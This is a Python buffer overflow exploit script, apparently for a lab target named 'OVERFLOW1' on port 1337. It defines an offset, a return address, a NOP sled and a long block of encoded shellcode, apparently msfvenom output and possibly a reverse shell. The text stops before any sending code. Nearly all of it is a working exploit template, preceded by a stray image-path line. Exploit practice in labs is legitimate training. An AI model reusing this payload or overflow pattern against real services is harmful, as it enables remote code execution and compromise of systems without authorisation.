 import socket
ip = "10.10.36.168"
port = 1337
prefix = "OVERFLOW1 "
offset = 1978
overflow = "A" * offset
retn = "\xaf\x11\x50\x62"
padding = "\x90" * 16
buf =  b""
buf += b"\xd9\xed\xd9\x74\x24\xf4\x5b\xbf\xa8\xcb\xeb\x06\x2b"
buf += b"\xc9\xb1\x53\x31\x7b\x17\x03\x7b\x17\x83\x6b\xcf\x09"
buf += b"\xf3\x97\x38\x4f\xfc\x67\xb9\x30\x74\x82\x88\x70\xe2"
buf += b"\xc7\xbb\x40\x60\x85\x37\x2a\x24\x3d\xc3\x5e\xe1\x32"
buf += b"\x64\xd4\xd7\x7d\x75\x45\x2b\x1c\xf5\x94\x78\xfe\xc4"
buf += b"\x56\x8d\xff\x01\x8a\x7c\xad\xda\xc0\xd3\x41\x6e\x9c"
buf += b"\xef\xea\x3c\x30\x68\x0f\xf4\x33\x59\x9e\x8e\x6d\x79"
buf += b"\x21\x42\x06\x30\x39\x87\x23\x8a\xb2\x73\xdf\x0d\x12"
buf += b"\x4a\x20\xa1\x5b\x62\xd3\xbb\x9c\x45\x0c\xce\xd4\xb5"
buf += b"\xb1\xc9\x23\xc7\x6d\x5f\xb7\x6f\xe5\xc7\x13\x91\x2a"
buf += b"\x91\xd0\x9d\x87\xd5\xbe\x81\x16\x39\xb5\xbe\x93\xbc"
buf += b"\x19\x37\xe7\x9a\xbd\x13\xb3\x83\xe4\xf9\x12\xbb\xf6"
buf += b"\xa1\xcb\x19\x7d\x4f\x1f\x10\xdc\x18\xec\x19\xde\xd8"
buf += b"\x7a\x29\xad\xea\x25\x81\x39\x47\xad\x0f\xbe\xa8\x84"
buf += b"\xe8\x50\x57\x27\x09\x79\x9c\x73\x59\x11\x35\xfc\x32"
buf += b"\xe1\xba\x29\xae\xe9\x1d\x82\xcd\x14\xdd\x72\x52\xb6"
buf += b"\xb6\x98\x5d\xe9\xa7\xa2\xb7\x82\x40\x5f\x38\xad\x2b"
buf += b"\xd6\xde\xc7\x5b\xbf\x49\x7f\x9e\xe4\x41\x18\xe1\xce"
buf += b"\xf9\x8e\xaa\x18\x3d\xb1\x2a\x0f\x69\x25\xa1\x5c\xad"
buf += b"\x54\xb6\x48\x85\x01\x21\x06\x44\x60\xd3\x17\x4d\x12"
buf += b"\x70\x85\x0a\xe2\xff\xb6\x84\xb5\xa8\x09\xdd\x53\x45"
buf += b"\x33\x77\x41\x94\xa5\xb0\xc1\x43\x16\x3e\xc8\x06\x22"
buf += b"\x64\xda\xde\xab\x20\x8e\x8e\xfd\xfe\x78\x69\x54\xb1"
buf += b"\xd2\x23\x0b\x1b\xb2\xb2\x67\x9c\xc4\xba\xad\x6a\x28"
buf += b"\x0a\x18\x2b\x57\xa3\xcc\xbb\x20\xd9\x6c\x43\xfb\x59"
buf += b"\x8c\xa6\x29\x94\x25\x7f\xb8\x15\x28\x80\x17\x59\x55"
buf += b"\x03\x9d\x22\xa2\x1b\xd4\x27\xee\x9b\x05\x5a\x7f\x4e"
buf += b"\x29\xc9\x80\x5b"
payload = buf
postfix = ""